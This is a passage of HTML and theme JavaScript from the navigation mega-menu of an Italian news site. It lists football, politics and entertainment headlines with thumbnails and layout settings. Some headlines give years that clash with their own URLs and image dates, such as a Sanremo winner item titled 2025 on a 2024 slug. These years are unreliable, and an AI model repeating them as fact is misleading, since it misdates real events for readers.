r_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","category_id":"37","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50"}';
                                    block_tdi_50.td_column_number = "3";
                                    block_tdi_50.block_type = "tdb_header_mega_menu";
                                    block_tdi_50.post_count = "5";
                                    block_tdi_50.found_posts = "727";
                                    block_tdi_50.header_color = "";
                                    block_tdi_50.ajax_pagination_infinite_stop = "";
                                    block_tdi_50.max_num_pages = "146";
                                    tdBlocksArray.push(block_tdi_50);
                                    </script>
                                    <div class="block-mega-child-cats">
                                      <a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="732" href="/category/sport/basket/">Basket</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="733" href="/category/sport/calcio/">Calcio</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="734" href="/category/sport/calcio-a-5/">Calcio a 5</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="744" href="/category/sport/pallanuoto/">Pallanuoto</a>
                                    </div>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_50" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-sassuolo-i-granata-recuperano-un-doppio-svantaggio-e-salvano-un-poco-di-dignita/" rel="bookmark" class="td-image-wrap" title="Salernitana-Sassuolo, i granata recuperano un&nbsp;doppio svantaggio e salvano un poco di dignità"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/candreva-rigore-salernitna-salssuolo-2024-324x400.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-sassuolo-i-granata-recuperano-un-doppio-svantaggio-e-salvano-un-poco-di-dignita/" rel="bookmark" title="Salernitana-Sassuolo, i granata recuperano un&nbsp;doppio svantaggio e salvano un poco di dignità">Salernitana-Sassuolo, i granata recuperano un&nbsp;doppio svantaggio e salvano un poco di dignità</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-inizia-un-nuovo-campionato-ma-il-mercato-per-sabatini-non-e-ancora-chiuso/" rel="bookmark" class="td-image-wrap" title="Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/sabatini-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-inizia-un-nuovo-campionato-ma-il-mercato-per-sabatini-non-e-ancora-chiuso/" rel="bookmark" title="Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso">Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-consigli-per-gli-acquisti-nomi-eccellenti-ancora-liberi-sul-mercato/" rel="bookmark" class="td-image-wrap" title="Salernitana consigli per gli acquisti! Nomi eccellenti ancora liberi sul mercato"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/kostas-manolas-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-consigli-per-gli-acquisti-nomi-eccellenti-ancora-liberi-sul-mercato/" rel="bookmark" title="Salernitana consigli per gli acquisti! Nomi eccellenti ancora liberi sul mercato">Salernitana consigli per gli acquisti! Nomi eccellenti ancora liberi sul mercato</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/dl-milleproroghe-da-nm-emendamenti-a-tutela-delle-societa-dilettantistiche/" rel="bookmark" class="td-image-wrap" title="Dl Milleproroghe, da NM emendamenti a tutela delle società dilettantistiche"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/filippo-sansone-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/politica/" class="td-post-category">Politica</a>
                                              <h3 class="entry-title td-module-title"><a href="/dl-milleproroghe-da-nm-emendamenti-a-tutela-delle-societa-dilettantistiche/" rel="bookmark" title="Dl Milleproroghe, da NM emendamenti a tutela delle società dilettantistiche">Dl Milleproroghe, da NM emendamenti a tutela delle società dilettantistiche</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/calcio-e-famiglie-occorre-rivedere-i-prezzi-e-adeguare-i-servizi/" rel="bookmark" class="td-image-wrap" title="Calcio e famiglie, “occorre rivedere i prezzi e adeguare i servizi”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/calcio-e-famiglia-bicchielli-1-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/calcio-e-famiglie-occorre-rivedere-i-prezzi-e-adeguare-i-servizi/" rel="bookmark" title="Calcio e famiglie, “occorre rivedere i prezzi e adeguare i servizi”">Calcio e famiglie, “occorre rivedere i prezzi e adeguare i servizi”</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-136">
                            <a href="/category/spettacolo/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-theater-masks"></i> Spettacolo
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_56 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_56">
                                    <script>
                                    var block_tdi_56 = new tdBlock();
                                    block_tdi_56.id = "tdi_56";
                                    block_tdi_56.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","category_id":"1430","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56"}';
                                    block_tdi_56.td_column_number = "3";
                                    block_tdi_56.block_type = "tdb_header_mega_menu";
                                    block_tdi_56.post_count = "5";
                                    block_tdi_56.found_posts = "102";
                                    block_tdi_56.header_color = "";
                                    block_tdi_56.ajax_pagination_infinite_stop = "";
                                    block_tdi_56.max_num_pages = "21";
                                    tdBlocksArray.push(block_tdi_56);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_56" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/metamorfosi-davide-cantarella-trascina-lascoltatore-in-un-audace-viaggio-di-fusion-e-jazz/" rel="bookmark" class="td-image-wrap" title="Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/metamorfosi-davide-cantarella-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/arte/" class="td-post-category">Arte e Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/metamorfosi-davide-cantarella-trascina-lascoltatore-in-un-audace-viaggio-di-fusion-e-jazz/" rel="bookmark" title="Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz">Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sanremo-2024-vince-angelina-mango/" rel="bookmark" class="td-image-wrap" title="Sanremo 2025 vince Angelina Mango"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/angelina-mango-sanremo-2024-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/arte/" class="td-post-category">Arte e Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/sanremo-2024-vince-angelina-mango/" rel="bookmark" title="Sanremo 2025 vince Angelina Mango">Sanremo 2025 vince Angelina Mango</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/grande-show-e-red-carpet-con-tanti-vip-per-miss-europe-continental-2023/" rel="bookmark" class="td-image-wrap" title="Grande show e red carpet con tanti vip per Miss Europe Continental 2025"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/11/miss-europe-continental-1-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/grande-show-e-red-carpet-con-tanti-vip-per-miss-europe-continental-2023/" rel="bookmark" title="Grande show e red carpet con tanti vip per Miss Europe Continental 2025">Grande show e red carpet con tanti vip per Miss Europe Continental 2025</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/dirty-difficult-dangerous-wissam-charaf-due-clip-anteprima/" rel="bookmark" class="td-image-wrap" title="Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/11/DirtiDifficultDangerous-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/dirty-difficult-dangerous-wissam-charaf-due-clip-anteprima/" rel="bookmark" title="Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima">Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/caroline-pagani-in-mobbing-dick-iii-edizione-del-cilento-festival-pollica/" rel="bookmark" class="td-image-wrap" title="CAROLINE PAGANI in MOBBING DICK III edizione del Cilento Festival – Pollica"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/10/mobbin-dik-pollica-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/caroline-pagani-in-mobbing-dick-iii-edizione-del-cilento-festival-pollica/" rel="bookmark" title="CAROLINE PAGANI in MOBBING DICK III edizione del Cilento Festival – Pollica">CAROLINE PAGANI in MOBBING DICK III edizione del Cilento Festival – Pollica</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-138">
                            <a href="/category/video/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-video"></i> Video
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_57 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_57">
                                    <script>
                                    var block_tdi_57 = new tdBlock();
                                    block_tdi_57.id = "tdi_57";
